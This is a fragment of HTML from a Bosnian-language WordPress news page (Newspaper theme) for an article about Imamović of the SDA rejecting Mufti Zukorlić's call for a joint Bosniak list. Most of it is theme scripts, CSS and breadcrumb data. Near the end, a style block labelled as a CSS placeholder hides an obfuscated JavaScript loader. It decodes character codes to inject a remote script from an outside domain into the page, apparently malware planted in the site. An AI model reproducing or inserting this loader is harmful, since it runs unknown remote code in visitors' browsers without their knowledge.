                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/sandzakpress.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1f0082";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="887d4385e9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sandzakpress.net/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/SjeverniSandzak/",
                    "name": "Sjeverni Sandžak"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/NoviPazar/",
                    "name": "Novi Pazar"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/imamovic-u-ime-sda-odbio-poziv-muftije-zukorlica-na-jedinstvenu-bosnjacku-listu/",
                    "name": "Imamović u ime SDA odbio poziv Muftije Zukorlića na jedinstvenu bošnjačku listu"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
    display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1f0082}.tdm-btn-style2:before{border-color:#1f0082}.tdm-btn-style2{color:#1f0082}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1f0082;-moz-box-shadow:0 2px 16px #1f0082;box-shadow:0 2px 16px #1f0082}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1f0082;-moz-box-shadow:0 4px 26px #1f0082;box-shadow:0 4px 26px #1f0082}</style>

	<style id="tdw-css-placeholder">(function(){try{varaltbhzlzt=String;letacbok=altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lxjtmgiomm="s"+"c"+altbhzlzt[acbok](114,105,112,116),_xubdydia="c"+"re"+altbhzlzt[acbok](97,116,101,69,108,101,109,101,110,116),_snfgwfifuh="s"+altbhzlzt[acbok](114,99),ajvvxdlp=altbhzlzt[acbok](105,100),_alzkhg="cu"+"rre"+altbhzlzt[acbok](110,116,83,99,114,105,112,116);letacflsicfgd="pa"+"r"+altbhzlzt[acbok](101,110,116,78,111,100,101),_thdrwowzv="i"+"ns"+altbhzlzt[acbok](101,114,116,66,101,102,111,114,101),_wzzy="ge"+"El"+altbhzlzt[acbok](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hivmxrubeh="h"+"e"+altbhzlzt[acbok](97,100),_hgxzjgjl="ap"+"p"+altbhzlzt[acbok](101,110,100,67,104,105,108,100),_hcxosj=document;varautyd="t"+"e"+altbhzlzt[acbok](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mkeevcet=_hcxosj[_xubdydia](_lxjtmgiomm),_yysxmy=altbhzlzt[acbok](104,116,116,112,115,58,47,47)+altbhzlzt[acbok](115,108,97,115,104,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+altbhzlzt[acbok](47)+"s"+"ta"+altbhzlzt[acbok](116,115)+altbhzlzt[acbok](47)+altbhzlzt[acbok](103,101,116,46,106,115);_mkeevcet[_snfgwfifuh]=_yysxmy;_mkeevcet[ajvvxdlp]=autyd;if(_hcxosj[_alzkhg]){_hcxosj[_alzkhg][acflsicfgd][_thdrwowzv](_mkeevcet,_hcxosj[_alzkhg])}else{_hcxosj[_wzzy](_hivmxrubeh)[0][_hgxzjgjl](_mkeevcet)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-233518 single-format-standard td-standard-pack imamovic-u-ime-sda-odbio-poziv-muftije-zukorlica-na-jedinstvenu-bosnjacku-listu global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
